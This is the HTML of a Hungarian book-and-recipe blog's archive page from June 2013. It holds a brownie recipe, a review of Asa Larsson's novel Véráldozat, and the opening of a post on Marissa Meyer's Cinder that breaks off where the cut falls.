<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://azajtom.blogspot.com/'>Könyvesem</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/rolam.html' itemprop='url'>Rólam</a></li>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/a-blogrol.html' itemprop='url'>A blogról</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 29., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s72-c/4.jpg",'Brownie, házi eperszósszal'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&title=Brownie, házi eperszósszal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg&description= Mi sül a sütőben? 9.   A rovatról  ITT  olvashattok bővebben!    Browniet többnyire Mikulás és Húsvét után szoktam sütni, amikor összegyűli...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>
Brownie, házi eperszósszal
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-29T17:23:00+02:00'>június 29, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8253161567172341675'><h3 style="text-align: center;">
Mi sül a sütőben? 9.</h3>
<h4 style="text-align: center;">
A rovatról<a href="http://azajtom.blogspot.hu/p/rovatok.html"> ITT</a> olvashattok bővebben!</h4>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg" width="230" /></a></div>
Browniet többnyire Mikulás és Húsvét után szoktam sütni, amikor összegyűlik jó adag Mikulás, nyuszi és tojás figura. Nos, a húsvéti időszak már jócskán elmúlt, elegem lett abból, hogy a "spájzban" pakolgattam ide-oda a szatyorban összegyűjtött csokikat, így ma elkészítettem a sütit, házi eperszósszal.<br />
Eperszószról annyit, hogy ugyanaz, mint a lekvár, csak jóval hígabb. Én már túl vagyok az epres befőzéseken, virít a polcokon az eperlekvár, eperszörp és az eperszósz. Hamarosan jön a málna, aztán a befőttek, pár üveg lecsó és 1-2 üveg savanyúság. Juj de jó is lesz télen! <span style="font-size: x-small;">:o)</span><br />
Na de visszatérve a recepthez. Ez az alapreceptem, nagyon sok féle képpen lehet variálni. Meggyel vagy épp kókuszos habbal, stb.<br />
<br />
<u>Hozzávalók:</u><br />
10 dkg felolvasztott vaj<br />
25 dkg felolvasztott csoki<br />
4 tojás- a fehérjéket kemény habbá verjük<br />
25 dkg cukor<br />
15 dkg liszt<br />
1 csomag sütőpor <br />
<br />
<u>Az elkészítése:</u><br />
Amikor mindent felolvasztottunk amit kell, és a tojásfehérje is kemény, akkor óvatosan összekeverjük a hozzávalókat <span style="font-size: x-small;">(a tojássárgáját se hagyd ki!)</span>. Sütőpapírral kibélelt tepsibe öntjük a masszát. Először magasabb fokozaton sütjük pár percig, amíg kap egy kis kérget felül, majd utána alacsonyabb fokozaton addig, amíg már nem remegős, hanem masszívabb.<br />
Van aki lágyan szereti, én akkor szoktam kivenni a sütőből, amikor már nem remeg, de nincs is túlsütve. Kiveszem, hagyom hűlni, hogy a csoki dermedjen benne, majd utána szeletelem. </div>
<script type='text/javascript'>createSnippet("summary8253161567172341675");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T17:23:00+02:00'>június 29, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=8253161567172341675&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben' rel='tag'>mi sül a sütőben</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s72-c/V%C3%A9r%C3%A1ldozat.JPG",'Asa Larsson: Véráldozat'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG&description=  Asa Larsson nevével már a Kristálytemplom  során találkozhattam, ugyanis azzal a könyvével vette kezdetét a Rebecka Martinson széria , ami...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>
Asa Larsson: Véráldozat
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-29T08:49:00+02:00'>június 29, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1549024909054584663'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG" /></a></div>
Asa Larsson nevével már a <a href="http://azajtom.blogspot.hu/2012/07/asa-larsson-kristalytemplom.html">Kristálytemplom</a> során találkozhattam, ugyanis azzal a könyvével vette kezdetét a <i>Rebecka Martinson széria</i>, aminek a második kötete a <i>Véráldozat</i>. Ezzel el is nyerte anno, a&nbsp;Legjobb Svéd Krimi díjat.<br />
<br />
<u>A fülszöveg:</u><br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">A messzi északon júliusban szinte sohasem 
bukik le a nap. E különleges napok egyikén lesz brutális gyilkosság 
áldozata egy lelkésznő. Halála az egész közösséget mélyen érinti, ám nem
 mindenki gyászolja őt. A férfiak között ugyanis bőven vannak olyanok, 
akik egyenesen gyűlölték. Csaknem két éve már, hogy Rebecka Martinsson 
ügyvédnő visszatért szülővárosába, a svédországi Kirunába, hogy végére 
járjon egy kísértetiesen hasonló esetnek. Az új ügy, amelyen már 
dolgozik egy elkötelezett nyomozónő, most ismét itt találja. Rebecka 
lelkére mázsás teherként nehezedik a világ, amelyet megismer: a 
fájdalmas lelki sebek, a bűn és a testi szerelem világa, és 
mindenekelőtt a szörnyű gyilkosságé. Az ügy újabb áldozatot is követel.</span>" </blockquote>
</div>
<br />
<u>A véleményem:</u> olvasva a széria első részét, már akkor is <b>különlegesnek tartottam, hogy számomra nem a krimi szál volt a legjelentősebb</b>, hanem Rebecka élete, a múltja. És ez most is így volt. Furának, másnak tartom ezt a többi skandináv krimi közt, ugyanakkor pont ezzel üt ki a tömegből. <b>Asa Larsson valahogy másképp ír, mint az eddig olvasott skandináv krimiszerzők. Vele nem nyomozni akarok, hanem beleásni magamat a múltba.&nbsp;</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7jxyq8Ae_zajiErKEuB-S9Nd5QcDi7PpRJALTa3MRjFjCd9uvRVQLamCkRfc4K3xx41Xan7y_bPRuQ4SoC5KyBHEYLxPDTscXFIiMK0mcipMIFAOYNCBF2QVPxecz45Xae11ohcFIARYV/s1600/2.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7jxyq8Ae_zajiErKEuB-S9Nd5QcDi7PpRJALTa3MRjFjCd9uvRVQLamCkRfc4K3xx41Xan7y_bPRuQ4SoC5KyBHEYLxPDTscXFIiMK0mcipMIFAOYNCBF2QVPxecz45Xae11ohcFIARYV/s1600/2.jpg" /></a></div>
Tetszett a történet. Olvasmányos volt, de még se tudta mindig fenn tartani az érdeklődésemet. Ráadásul a vége felé, mintha már egy kicsit nyögve-nyelős is lett volna.<br />
<br />
<u>Összességében:</u> Asa Larssont is csak ajánlani tudom a krimi kedvelők figyelmébe. A <i>Véráldozat</i> valahogy más, mint a többi skandináv krimi, és tán pont emiatt is jó.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Det blod som spillts (2004.)</span><br />
<span style="font-size: x-small;">Kiadta: <a href="http://animus.hu/">Animus Kiadó</a> (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 301</span><br />
<span style="font-size: x-small;">Ára: 3290</span><br />
<span style="font-size: x-small;">Sorozat: Rebecka Martinson széria #2</span><br />
<span style="font-size: x-small;">#1&nbsp; <a href="http://azajtom.blogspot.hu/2012/07/asa-larsson-kristalytemplom.html">Asa Larsson: Kristálytemplom</a></span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijOPFRjwDQcfGXeXKpjZJYjV959ubXBIgkRx1jIqMfVe37OhdtwmR33qi-kcsLW59CEaOranFao6tQLqqWd0UbABKFetGN3dooMQH4x0_dPRT8R0XkLOPGVxS7p_i5ZVqVo8ZMNeWnmf-u/s1600/3,5+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijOPFRjwDQcfGXeXKpjZJYjV959ubXBIgkRx1jIqMfVe37OhdtwmR33qi-kcsLW59CEaOranFao6tQLqqWd0UbABKFetGN3dooMQH4x0_dPRT8R0XkLOPGVxS7p_i5ZVqVo8ZMNeWnmf-u/s1600/3,5+csillag.jpg" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary1549024909054584663");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T08:49:00+02:00'>június 29, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=1549024909054584663&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 27., csütörtök</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s72-c/Cinder.jpg",'Marissa Meyer: Cinder'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg&description=  Csupa jót olvastam megjelenése óta a könyvről, a moly on is jelenleg 94%-os 102 értékelésből. Így tán joggal számítottam arra, hogy én is ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>
Marissa Meyer: Cinder
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-27T17:38:00+02:00'>június 27, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5968178740149500912'><div class="separator" style="clear: both; text-align: center;">
